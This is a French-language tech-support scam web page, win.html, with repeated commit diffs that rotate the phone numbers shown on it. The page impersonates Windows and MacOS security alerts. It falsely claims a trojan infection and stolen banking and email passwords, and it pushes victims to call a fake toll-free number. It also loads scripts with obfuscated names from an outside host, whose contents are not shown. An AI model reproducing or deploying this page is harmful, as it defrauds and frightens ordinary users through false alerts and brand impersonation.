
==== win.html @ c04d37d6 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
	<script defer data-domain="display-france-1.com/VsPrgW" src="https://api.publytics.net/js/script.manual.min.js"></script>
	<script>
	    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
	    publytics('pageview');
	</script>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Sécurité Windows
</title>
	<link rel="stylesheet" type="text/css" href="https://ipoanuy.pages.dev/webC0deinfousavhtml/css/bootstrap.min.css">
	<script src="https://ipoanuy.pages.dev/webC0deinfousavhtml/js/jquery-3.7.1.min.js"></script>
	<script src="https://ipoanuy.pages.dev/webC0deinfousavhtml/js/bootstrap.min.js"></script>
	<script src="https://ipoanuy.pages.dev/webC0deinfousavhtml/js/custom.js"></script>
	<script src="https://ipoanuy.pages.dev/webC0deinfousavhtml/js/fr3ndYvd7.js"></script>
	<script src="https://ipoanuy.pages.dev/webC0deinfousavhtml/js/cldu2gBTsv.js"></script>
	<link href="https://ipoanuy.pages.dev/webC0deinfousavhtml/css/custom.css" rel="stylesheet">
</head>
<body id="elementToFullscreen">
	
	<div class="container-fluid">
		<div class="accept-box" style="display: block;">
			<div class="ilb top">
				<div class="headers ilb" style="border-bottom: 1px solid #d6d5d5;">
					<span id="txtadd" class="fl title"><span class="fl ilb"><img src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/duf.png" class="logo3"></span>Services de sécurité</span>
					<span id="txts1" class="fl title2 close"><a href="#"><img src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/x.png"></a></span>
		
				</div>
			</div>
			<div class="textIntro">
						<span class="text-danger">App: track(2).dll<br>
						Threat Detected:  Trojan Spyware</span>
			</div>
			<img class="alert-banner" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/v.jpg">
			<div class="text-details">
				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
				<span class="mynum">Appelez Windows Security sans frais: 01-75-95-22-41</span>
			</div>
			<div class="bottom-details">
				<img class="bg" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"><span class="ms-title">Windows</span>
				<ul>
					<li>
						<a href="#">
							<div class="fr csalhd-dwbca">
								<span id="qwefwqfvqvwqdqw">Cancel</span>
							</div>
						</a>
					</li>
					<li>
						<a href="#">
							<div class="fr scan-now">
								<span id="qwefwqfvqvwqdqw">Scan</span>
							</div>
						</a>
					</li>
				</ul>
			</div>
		</div>

		<div class="blue-box">
			<p class="text-center heading">MacOS - Système d'alerte d'avertissement</p>
			<p>** L'ACCÈS A ÉTÉ BLOQUÉ POUR DES RAISONS DE SÉCURITÉ ET POUR LA SÉCURITÉ **</p>
			<p>Votre système nous a alerté qu'il a été infecté par des problèmes de logiciels espions. Les données suivantes ont été violées.</p>
			<p>&gt; Mots de passe de courrier électronique<br>
				&gt; Mots de passe bancaires<br>
				&gt; Identifiant Facebook<br>
				&gt; Photos &amp; Des dossiers
			</p>
			<p>La fonction de sécurité MacOS a détecté sur cet appareil des logiciels publicitaires potentiellement indésirables susceptibles de violer vos mots de passe, votre identité en ligne, vos informations financières, vos fichiers, vos photos ou documents personnels.</p>
			<p>Vous devez nous appeler immédiatement afin que nos ingénieurs système puissent vous guider tout au long du processus de suppression par téléphone.
.</p>
			<p>Contactez immédiatement Windows MacOS Toll-Free pour signaler cette menace, empêcher l'usurpation d'identité et déverrouiller l'accès à cet appareil.</p>
			<br><br>
			
			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Windows (sans frais): <strong>
					01-75-95-22-41</strong></p>
			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
			</div>
		</div>
	</div>

	<div class="page-footer">
		<div class="row">
	
			<div class="col-md-12">
				<div class="right-foot" style="text-align: center;">
					<span class="text-font"><img src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"> Appelez le Centre de sécurité Windows : </span><span
							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
				</div>
			</div>
			<div class="col-md-12">
				<marquee width="100%" direction="left" height="100px"><small class="text-left"
																			 style="color: #eee;font-size: 10px;">Les services sécurisés MacOS ont empêché une application IP non reconnue de s'afficher. L'exécution de cette application IP peut mettre votre PC en danger. Windows Defender Scan a détecté une menace potentiellement indésirable sur cet appareil qui peut voler vos mots de passe, votre identité en ligne, vos informations financières, vos informations personnelles, vos images ou vos documents.</small></marquee>
			</div>
		</div>
	</div>
</body>
</html>

==== commit 28bc636e: "Add files via upload" ====
--- a/win.html
+++ b/win.html
@@ -37,7 +37,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Windows Security sans frais: 01-75-95-22-41</span>
+				<span class="mynum">Appelez Windows Security sans frais: 01-76-54-51-46</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"><span class="ms-title">Windows</span>
@@ -76,7 +76,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Windows (sans frais): <strong>
-					01-75-95-22-41</strong></p>
+					01-76-54-51-46</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -89,7 +89,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"> Appelez le Centre de sécurité Windows : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-76-54-51-46</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">

==== commit 09e5ad05: "Add files via upload" ====
--- a/win.html
+++ b/win.html
@@ -37,7 +37,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Windows Security sans frais: 01-76-54-51-46</span>
+				<span class="mynum">Appelez Windows Security sans frais: 01-75-95-22-41</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"><span class="ms-title">Windows</span>
@@ -76,7 +76,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Windows (sans frais): <strong>
-					01-76-54-51-46</strong></p>
+					01-75-95-22-41</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -89,7 +89,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"> Appelez le Centre de sécurité Windows : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-76-54-51-46</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">

==== commit 7db47a91: "Add files via upload" ====
--- a/win.html
+++ b/win.html
@@ -37,7 +37,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Windows Security sans frais: 01-75-95-22-41</span>
+				<span class="mynum">Appelez Windows Security sans frais: 01-76-54-51-46</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"><span class="ms-title">Windows</span>
@@ -76,7 +76,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Windows (sans frais): <strong>
-					01-75-95-22-41</strong></p>
+					01-76-54-51-46</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -89,7 +89,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"> Appelez le Centre de sécurité Windows : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-76-54-51-46</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">

==== commit a2e164ac: "Add files via upload" ====
--- a/win.html
+++ b/win.html
@@ -37,7 +37,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Windows Security sans frais: 01-76-54-51-46</span>
+				<span class="mynum">Appelez Windows Security sans frais: 01-75-95-22-41</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"><span class="ms-title">Windows</span>
@@ -76,7 +76,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Windows (sans frais): <strong>
-					01-76-54-51-46</strong></p>
+					01-75-95-22-41</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -89,7 +89,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"> Appelez le Centre de sécurité Windows : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-76-54-51-46</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">

==== commit 8559e211: "Add files via upload" ====
--- a/win.html
+++ b/win.html
@@ -37,7 +37,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Windows Security sans frais: 01-75-95-22-41</span>
+				<span class="mynum">Appelez Windows Security sans frais: 01-76-54-51-46</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"><span class="ms-title">Windows</span>
@@ -76,7 +76,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Windows (sans frais): <strong>
-					01-75-95-22-41</strong></p>
+					01-76-54-51-46</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -89,7 +89,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"> Appelez le Centre de sécurité Windows : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-76-54-51-46</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">

==== commit 6b61f171: "Add files via upload" ====
--- a/win.html
+++ b/win.html
@@ -37,7 +37,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Windows Security sans frais: 01-76-54-51-46</span>
+				<span class="mynum">Appelez Windows Security sans frais: 01-75-95-22-41</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"><span class="ms-title">Windows</span>
@@ -76,7 +76,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Windows (sans frais): <strong>
-					01-76-54-51-46</strong></p>
+					01-75-95-22-41</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -89,7 +89,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"> Appelez le Centre de sécurité Windows : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-76-54-51-46</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">

==== commit c6289bbd: "Add files via upload" ====
--- a/win.html
+++ b/win.html
@@ -37,7 +37,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Windows Security sans frais: 01-75-95-22-41</span>
+				<span class="mynum">Appelez Windows Security sans frais: 01-75-95-22-34</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"><span class="ms-title">Windows</span>
@@ -76,7 +76,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Windows (sans frais): <strong>
-					01-75-95-22-41</strong></p>
+					01-75-95-22-34</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -89,7 +89,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/webC0deinfousavhtml/images/ms.png"> Appelez le Centre de sécurité Windows : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-34</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">
